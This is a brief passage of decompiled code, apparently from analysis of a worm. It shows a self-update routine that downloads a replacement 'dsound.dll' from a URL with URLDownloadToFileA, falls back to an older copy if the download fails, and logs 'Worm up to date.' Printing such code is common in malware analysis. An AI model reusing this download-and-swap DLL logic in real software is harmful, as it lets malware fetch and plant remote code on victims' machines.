 iVar8 = (*PTR_URLDownloadToFileA)(0,szURL,"dsound.dll",0,0);
if (iVar8 != 0) {
piVar9 = func_DebugOrLogMessage
(&DAT_1004ef80,
"Failed to download file. Reapplying old patch. Error code: ");
piVar9 = FUN_10008d60(piVar9,unaff_EDI);
FUN_10004130(piVar9);
(*DAT_1004e95c)("dsound.dll");
(*PTR_MoveFileA)("dsound1.dll","dsound.dll");
goto LAB_1000abed;
}
}
else {
unaff_EDI = (char *)0x1000a4d3;
piVar9 = func_DebugOrLogMessage((int *)&DAT_1004eed0,"Worm up to date.");